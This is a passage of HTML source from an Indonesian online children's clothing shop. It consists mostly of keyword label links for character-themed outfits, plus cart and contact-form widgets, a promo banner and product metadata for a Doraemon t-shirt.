<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disney%20murah'>
setelan disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disneys%20little%20pony'>
setelan disneys little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20frozen%20murah'>
setelan frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty%20murah'>
setelan hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty%20pink%20cute'>
setelan hello kitty pink cute
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20anak%20karakter%20superhero'>
setelan kaos anak karakter superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20thomas'>
setelan kaos thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony'>
setelan little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony%20putih%20rainbow'>
setelan little pony putih rainbow
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony%20rainbow%20dash'>
setelan little pony rainbow dash
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mcqueen%20bandung'>
setelan mcqueen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mcqueen%20disney'>
setelan mcqueen disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20merk%20disney'>
setelan merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mickey%20mouse%20murah'>
setelan mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20my%20little%20pony%20pink'>
setelan my little pony pink
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20anak'>
setelan oshkosh anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20murah'>
setelan oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20tractor%20hijau'>
setelan oshkosh tractor hijau
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20paul%20frank%20ungu'>
setelan paul frank ungu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20ben10'>
setelan piyama ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20hello%20kitty'>
setelan piyama hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20spongebob'>
setelan piyama spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20robocar%20poli'>
setelan robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20spiderman'>
setelan spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20superman'>
setelan superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20superman%20keren'>
setelan superman keren
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tayo%20anak'>
setelan tayo anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tobot'>
setelan tobot
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tobot%20tritAN'>
setelan tobot tritAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/shopee%20grosir%20baju%20anak'>
shopee grosir baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/snopy%20murah'>
snopy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/spiderman%20anak'>
spiderman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/spiderman%20ultimate%20merah'>
spiderman ultimate merah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20anak%20puma'>
stelan anak puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20baju%20anak%20merk%20oshkosh'>
stelan baju anak merk oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20anak%20sofia'>
stelan kaos anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20branded'>
stelan kaos branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20karakter%20anak'>
stelan kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/super%20hero%20supergirls'>
super hero supergirls
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/superman%20elsa'>
superman elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/superman%20logo%20silver%20blue'>
superman logo silver blue
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20disneys'>
suplier baju disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20branded%20import%20murah'>
supplier baju anak branded import murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20frozen'>
supplier baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20batman%20marvel'>
supplier baju anak merk batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20daisy'>
supplier baju anak merk daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20donald%20duck'>
supplier baju anak merk donald duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20hello%20kitty'>
supplier baju anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20mickey'>
supplier baju anak merk mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20mickey%20mouse'>
supplier baju anak merk mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20smurfs'>
supplier baju anak merk smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20mickey'>
supplier baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20murah%20untuk%20reseller'>
supplier baju anak murah untuk reseller
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20oshkosh'>
supplier baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20snopy'>
supplier baju anak snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20batwing%20anak%20merk%20hello%20kitty'>
supplier baju batwing anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20batman'>
supplier baju kaos anak merk batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20hello%20kitty'>
supplier baju kaos anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20mcqueen'>
supplier baju kaos anak merk mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20karakter'>
supplier baju karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20grosir%20kaos%20anak'>
supplier grosir kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20anak%20murah'>
supplier kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20disney%20anak%20murah'>
supplier kaos disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20little%20pineapple%20baju%20anak'>
supplier little pineapple baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20little%20pineapple%20grosir%20baju%20anak%20kiosbaju'>
supplier little pineapple grosir baju anak kiosbaju
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20frozen'>
supplier murah frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20HARLEY%20DAVIDSON'>
supplier murah setelan baju HARLEY DAVIDSON
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20mickey'>
supplier murah setelan baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20paul%20frank'>
supplier murah setelan baju paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20puma'>
supplier murah setelan baju puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20sofia'>
supplier murah setelan baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tayo%20little%20bus'>
tayo little bus
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20bagus%20baju%20anak%20branded'>
toko bagus baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20bagus%20pakaian%20anak%20hello%20kitty'>
toko bagus pakaian anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20branded%20tangerang'>
toko baju anak branded tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20merk%20marvel'>
toko baju anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20tangerang'>
toko baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20frozen%20elsa%20anna'>
toko baju bayi merk frozen elsa anna
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20hello%20kitty'>
toko baju bayi merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20little%20pony'>
toko baju bayi merk little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty'>
toko baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty%20murah'>
toko baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20anak%20di%20tangerang'>
toko baju karakter anak di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20batman'>
toko baju karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20daisy%20duck'>
toko baju karakter daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20kartun'>
toko baju karakter kartun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20paul%20frank'>
toko baju karakter paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20puma'>
toko baju karakter puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20sofia'>
toko baju karakter sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas'>
toko baju karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas%20friends'>
toko baju karakter thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20merk%20smurfs'>
toko baju merk smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20dress%20nike%20murah'>
toko dress nike murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20bandung'>
toko grosir kaos anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20baju%20elsa%20frozen'>
toko jual baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20kaos%20anak%20hello%20kitty'>
toko jual kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20kaos%20mickey%20mouse%20dewasa'>
toko kaos mickey mouse dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20daisy'>
toko menjual baju daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20car%20mcqueen%20murah'>
toko online baju anak car mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20cipulir'>
toko online baju anak cipulir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
toko online baju anak princess little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20sport%20puma%20murah'>
toko online baju anak princess sport puma murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20kaos%20anak%20spiderman%20murah'>
ual baju kaos anak spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20pijama%20anak%20tokoh%20scooby%20doo'>
ual baju pijama anak tokoh scooby doo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ukuran%20baju%20anak%20merk%20marvel'>
ukuran baju anak merk marvel
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='close-rianseo'></div>
</div>
<div class='link-right'>
<div class='cart'>
<a class='cart-btn' href='javascript:void(0)' title='Keranjang Belanja'><svg aria-label='cart' class='tokped-cart' role='img' tabindex='0' viewBox='0 0 24 24'><path d='M20.467 5c1.011 0 1.744.938 1.479 1.891l-1.823 6.528C19.697 14.942 18.28 16 16.663 16H8.926c-.939 0-1.758-.625-1.986-1.515L4.257 4H3.024A1.011 1.011 0 0 1 2 3c0-.553.458-1 1.024-1h2.062c.47 0 .879.312.993.758L6.654 5h13.813zM9 17.5a2 2 0 1 1 0 4.001A2 2 0 0 1 9 17.5zm8 0a2 2 0 1 1 0 4.001 2 2 0 0 1 0-4.001z'></path></svg>
<span class='simpleCart_quantity'></span></a>
<div class='cart-box'>
<div class='blogPedia-cart_flex'>
<div class='btnCart-xnxx'>
<a class='simpleCart_empty' href='javascript:;'>Hapus Semua</a>
<a class='blogPedia-cart_next' href='https://www.kiosbaju.com/p/checkout.html'>Bayar Sekarang</a>
</div>
<div class='simpleCart_items'></div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
<div class='notif'><a class='rianseo-btn single btnNotif' data-width='500' href='#notifikasi' title='Notifikasi'><i class='icon-bell'></i>
<span>1</span>
</a></div>
<div class='kontak'><a class='rianseo-btn btnForm' data-width='500' href='#form' title='Hubungi Kami'><i class='icon-envelope'></i></a></div>
<div class='tw_notif section' id='tw_notif' name='Widget Image Notifikasi'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='rianseo' id='notifikasi'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><svg class='icon-promosi' height='18' viewBox='0 0 22 18' width='22'><g fill='none' fill-rule='evenodd'><path d='M-1-3h24v24H-1z'></path><path d='M14.69.852l-1.177.554L9.81 3.149c-.995.469-2.372.85-3.059.85H5.5v8h1.25c.074 0 .16.008.25.016V16c0 1.1.9 2 2 2s2-.9 2-2v-2.587l3.69 1.736c.995.469 1.81-.05 1.81-1.15V2c0-1.098-.815-1.615-1.81-1.147zm4.517 4.355l1-1a1 1 0 0 0-1.414-1.414l-1 1a.999.999 0 1 0 1.414 1.414zm1 8a1 1 0 0 0 0-1.414l-1-1a1 1 0 0 0-1.414 1.414l1 1a.996.996 0 0 0 1.414 0zM22 8a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM3.9 11.8a3.8 3.8 0 1 1 0-7.6v7.6z' fill='#9FA6B0'></path></g></svg>
Kesempatan berkembang dan berusaha bersama kami.</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<div class='imgNotif'>
<a href='https://wa.me/c/6285945045024'>
<img alt='Kesempatan berkembang dan berusaha bersama kami.' class='lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi9C775iG-Y_vFTsyM14vG--nZOBhJDdJduSobJzrIGasAcEUmrEbDI965PI_6J6IwadqTCrSedH0yUWozRTAtDl5PV7HvVKTaj_JeKhaVBA8vXs4jz5TZ-aqiCIlsDI2O_CZX66ltUw1o2RrxGopvhthQQ-6XDwd-y7mgB9xgmGc51mG2xsw0u0ucl8w=s1536' height='1536' id='Image1_img' src='[data-uri]' width='1535'/>
</a>
</div>
<div class='rianseo-wrap'>
<span class='caption'>*Promo berlaku s/d Tgl. <b>01/10/2022</b> - <strike>Rp.300.000</strike> - <b>Rp.150.000</b></span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='tw_form section' id='tw_form' name='Widget Kontak Form'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='contact-form-widget'>
<div class='rianseo' id='form'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><i class='icon-envelope'></i>
Formulir Kontak</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<form name='contact-form'>
<div class='grid-wa col2'>
<label>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Name' type='text' value=''/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
</label>
<label>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email' type='text' value=''/>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p></label>
</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
</form>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='tokped_line-head'></div>
<div id='kekiri'>
<div class='toko-profil section' id='toko-profil' name='Widget Profil'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-content team'>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
</div>
</div></div>
</div>
</header>
<div class='search-trend section' id='search-trend' name='Widget Pencarian Terbaik'><div class='widget LinkList' data-version='2' id='LinkList46'>
<div class='widget-content'>
<a href='/search?q=baju+anak+marvel&max-results=0'>baju anak marvel</a>
<a href='/search?q=spiderman&max-results=0'>spiderman</a>
<a href='/search?q=baju+frozen&max-results=0'>baju frozen</a>
<a href='/search?q=baju+little+pony&max-results=0'>baju little pony</a>
<a href='/search?q=baju+spongebob&max-results=0'>spongebob</a>
<a href='/search?q=mickey&max-results=0'>mickey</a>
</div>
</div></div>
</div>
</div>
<main id='blogpedia_wrapper'>
<section class='tokopedia_wrappper'>
<div class='tokopedia_produk'>
<div class='tokopedia_daftar'>
<div class='main section' id='main' name='Widget Beranda Produk'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='item-post-wrap'>
<article class='simpleCart_shelfItem item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.kiosbaju.com/2015/02/kaos-doraemon-dora-biru-1-6.html"
  },
  "headline": "kaos doraemon dora biru (1-6)","description": "eceran, Grosir Baju Anak branded &#160; Murah Eceran, Grosir&#160; Baju Anak doraemon dora biru Murah. Bahan: Cotton semi combed 24s. sablon: pigmen. ...","datePublished": "2015-02-04T19:19:00-08:00",
  "dateModified": "2022-11-18T19:33:03-08:00","image": {
    "@type": "ImageObject","url": "https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unxkLpIYbn5ZdNvbcM5clIT-rjaWaMfT6NsIPQoyWdcyznHqKiqjt_ngJkHiugNz5KOz9MkznhbBALzejWUQaSjE967NCSqnJs3Id2aItLVTIes8hklllD94Tk9zcF3o1oogBIJUo6is8=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "admin"
  }
}</script>
<div id='breadcrumb'>
<ul class='breadcrumbs_list'>
<li class='breadcrumbs_item'>
<a href='https://www.kiosbaju.com/' title='Home'>
Home</a>
</li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok?&max-results=8' rel='nofollow' title='baju anak cowok'>
baju anak cowok</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon%20panjang?&max-results=8' rel='nofollow' title='gambar baju doraemon panjang'>
gambar baju doraemon panjang</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon%20di%20bandung?&max-results=8' rel='nofollow' title='grosir baju anak doraemon di bandung'>
grosir baju anak doraemon di bandung</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon%20murah?&max-results=8' rel='nofollow' title='grosir baju anak doraemon murah'>
grosir baju anak doraemon murah</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/jual%20baju%20doraemon%20murah?&max-results=8' rel='nofollow' title='jual baju doraemon murah'>
jual baju doraemon murah</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/kaos%20karakter%20doraemon?&max-results=8' rel='nofollow' title='kaos karakter doraemon'>
kaos karakter doraemon</a></li>
<li class='current'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
